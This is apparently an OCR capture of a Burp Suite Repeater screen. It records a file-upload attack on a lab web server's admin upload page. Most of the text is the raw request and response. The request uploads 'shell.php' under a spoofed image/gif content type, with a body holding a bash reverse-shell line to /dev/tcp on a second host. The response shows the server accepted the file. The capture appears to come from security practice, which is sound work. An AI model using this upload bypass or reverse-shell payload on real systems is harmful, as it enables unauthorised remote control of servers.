 Apps Places Mon Sep 1 10:16 PM 1% 22% 0.0 kB 0.0 kB 49%
Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2025.5.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
3 × 4 +
Send Cancel < > Target: http://192.168.100.172 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /adminstration/upload/ HTTP/1.1
2 Host: 192.168.100.172
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------115446810918432662142102861296
8 Content-Length: 404
9 Origin: http://192.168.100.172
10 Connection: keep-alive
11 Referer: http://192.168.100.172/adminstration/upload/
12 Cookie: PHPSESSID=s9so2o91o7acovkkdnrhm8jgh5
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------115446810918432662142102861296
17 Content-Disposition: form-data; name="document"; filename="shell.php"
18 Content-Type: image/gif
19
20 <?php
21 echo "<pre>";
22 bash -i >& /dev/tcp/192.168.100.14/1234 0>&1;
23 echo "<pre>";
24 ?>
25
26 -----------------------------115446810918432662142102861296
27 Content-Disposition: form-data; name="submit"
28
29 Send
30 -----------------------------115446810918432662142102861296--
31
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Sep 2025 18:14:45 GMT
3 Server: Apache/2.4.10 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 3036
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14 file uploadad files/1756750485shell.php<!DOCTYPE html>
15 <html lang="en">
16 <head>
17
18 <meta charset="utf-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
20 <meta name="description" content="">
21 <meta name="author" content="">
22
23 <title>
Admin panel
</title>
24
25 <!-- Bootstrap core CSS -->
26 <link href="/adminstration/bootstrap/css/bootstrap.min.css" rel="stylesheet">
27
28 <!-- Custom styles for this template -->
29 <link href="/adminstration/bootstrap/css/style.css" rel="stylesheet">
30
31 </head>
32 <body>
33
34 <div class="d-flex" id="wrapper">
35
36 <!-- Sidebar -->
37 <div class="bg-light border-right" id="sidebar-wrapper">
38 <div class="sidebar-heading mt-5 mb-5">
Welcome admin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 11
Inspector
Notes
Custom actions
Done 3,424 bytes | 1,002 millis
Event log (3) All issues Memory: 200.4MB Disabled